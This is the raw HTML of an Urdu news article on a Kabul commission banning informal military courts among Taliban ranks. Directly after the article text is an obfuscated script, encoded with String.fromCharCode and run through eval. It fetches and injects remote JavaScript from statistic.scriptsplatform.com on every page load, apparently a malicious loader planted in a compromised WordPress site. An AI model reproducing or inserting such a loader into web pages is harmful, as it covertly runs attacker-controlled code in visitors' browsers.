	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: امارات اسلامیہ کے تطہیری کمیشن نے فوج میں غیر قانونی عدالتوں پر پابندی عائد کر دی">
                  امارات اسلامیہ کے تطہیری کمیشن نے فوج میں غیر قانونی عدالتوں پر پابندی عائد کر دی</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 13, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="567" src="https://urdutahzeeb.com/wp-content/uploads/2021/11/Taliban_24.jpg" class="img-fluid wp-post-image" alt="Islamic Emirate forbids informal courts among ranks" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/11/Taliban_24.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/11/Taliban_24-300x189.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/11/Taliban_24-768x484.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>کابل</strong>:امارت اسلامیہ کے تطہیری کمیشن کے عہدیداروں نے فوج کی غیر رسمی عدالتوں خاص طور پر سزا دینے والی غیر قانونی عدالتوں پر پابندی عائد کردی۔ کمیشن نے پارلیمنٹ کی کارروائیوں کو صوبائی رہنماؤں کے ساتھ مربوط کرنے کے لیے جمعہ کے روز پارلیمنٹ کے ایوان نمائندگان کااجلاس کیا۔ کمیشن کے سرباہ لطیف اللہ حکیمی نے اسلامی امارات کی فوج کو حکم دیا کہ غیر قانونی عدالتیں اور من مانی کاروائیاں بندکریں۔انہوں نے یہ انتباہ بھی دیا کہ جو داعش سے ہمددی رکھتے ہیں یا ان سے تعاون کرتے ہیں انہیں معاف نہیں کیا جائے گا ۔<br><br>رینک کلیئرنگ کمیشن کے نائب سربراہ جنرل شیر محمد شریف نے کہا کہ وہ بدعنوان عناصر جو مختلف طریقوں سے داعش کی صفوں میں داخل ہونا چاہتے تھے، انہیں روکا گیا۔اجلاس کے شرکا نے طالبان کے نام پر ملک کے شہریوں پر ہونے والے ظلم و ستم کا ذمہ دار ٹھہرایا اور خبردار کیا کہ خلاف ورزی کرنے والوں کے ساتھ قانونی کارروائی کی جائے گی۔رینک کلیئرنگ کمیشن کے نائب سربراہ، مولوی عبداللہ غزنوی نے کہا، &#8220;ہم کسی کو بھی مجاہدین کا نام استعمال کر کے لوگوں کو ہراساں کرنے کی اجازت نہیں دیں گے۔دوسری جانب لیکویڈیشن کمیشن کے سربراہ نے صوابدیدی کارروائیوں اور فیلڈ ٹرائلز پر پابندی عائد کرتے ہوئے فوج کو ایسی کارروائیوں کو روکنے کی ہدایت کی ہے۔<br><br>کمیشن کے مطابق داعش کے ساتھ تعاون کرنے والوں کو کبھی معاف نہیں کیا جائے گا۔رینک کلیئرنگ کمیشن کے سربراہ مفتی لطیف اللہ حکیمی نے کہا، &#8220;اگر کوئی داعش کے ساتھ تعاون کرتا ہے تو اسے معاف نہیں کیا جائے گا۔کمیٹی فار دی لیکویڈیشن آف رینک کا مزید کہنا ہے کہ اس کمیشن کی نمائندگی کے قیام کا عمل پورے ملک میں جاری ہے اور اس کمیشن کے کام کو آگے بڑھانے کے لیے اس کمیشن کی چھتری تلے مزید پانچ کمیشنوں کا اضافہ کیا گیا ہے تاکہ اس میں تیزی لائی جاسکے۔ پورے کمیشن کا کام رینک کلیئرنگ کمیشن کے سربراہ نے فوج کو ہدایت کی ہے کہ کسی گروہ یا فرد کو سابق فوجی اہلکاروں اور اہلکاروں کی توہین یا تذلیل کا حق نہیں ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F&#038;text=%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%DB%81%20%DA%A9%DB%92%20%D8%AA%D8%B7%DB%81%DB%8C%D8%B1%DB%8C%20%DA%A9%D9%85%DB%8C%D8%B4%D9%86%20%D9%86%DB%92%20%D9%81%D9%88%D8%AC%20%D9%85%DB%8C%DA%BA%20%D8%BA%DB%8C%D8%B1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%DB%8C%20%D8%B9%D8%AF%D8%A7%D9%84%D8%AA%D9%88%DA%BA%20%D9%BE%D8%B1%20%D9%BE%D8%A7%D8%A8%D9%86%D8%AF%DB%8C%20%D8%B9%D8%A7%D8%A6%D8%AF%20%DA%A9%D8%B1%20%D8%AF%DB%8C" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=امارات%20اسلامیہ%20کے%20تطہیری%20کمیشن%20نے%20فوج%20میں%20غیر%20قانونی%20عدالتوں%20پر%20پابندی%20عائد%20کر%20دی&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F&#038;title=%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%DB%81%20%DA%A9%DB%92%20%D8%AA%D8%B7%DB%81%DB%8C%D8%B1%DB%8C%20%DA%A9%D9%85%DB%8C%D8%B4%D9%86%20%D9%86%DB%92%20%D9%81%D9%88%D8%AC%20%D9%85%DB%8C%DA%BA%20%D8%BA%DB%8C%D8%B1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%DB%8C%20%D8%B9%D8%AF%D8%A7%D9%84%D8%AA%D9%88%DA%BA%20%D9%BE%D8%B1%20%D9%BE%D8%A7%D8%A8%D9%86%D8%AF%DB%8C%20%D8%B9%D8%A7%D8%A6%D8%AF%20%DA%A9%D8%B1%20%D8%AF%DB%8C" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F&#038;text&#038;title=%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%DB%81%20%DA%A9%DB%92%20%D8%AA%D8%B7%DB%81%DB%8C%D8%B1%DB%8C%20%DA%A9%D9%85%DB%8C%D8%B4%D9%86%20%D9%86%DB%92%20%D9%81%D9%88%D8%AC%20%D9%85%DB%8C%DA%BA%20%D8%BA%DB%8C%D8%B1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%DB%8C%20%D8%B9%D8%AF%D8%A7%D9%84%D8%AA%D9%88%DA%BA%20%D9%BE%D8%B1%20%D9%BE%D8%A7%D8%A8%D9%86%D8%AF%DB%8C%20%D8%B9%D8%A7%D8%A6%D8%AF%20%DA%A9%D8%B1%20%D8%AF%DB%8C" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/european-countries-reimpose-curbs-as-covid-19-cases-rise-again/" rel="prev">مغربی یورپ پر ایک بار پھر کورونا وائرس کا حملہ، ہالینڈ میں لاک ڈاؤن <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/wfp-urges-world-to-povide-aid-to-afghans/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> افغانستان میں 80 لاکھ سے زائد افراد کو غذائی قلت کا سامنا :ورلڈ فوڈ پروگرام</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islamic-emirate-forbids-informal-courts-among-ranks/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='92977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
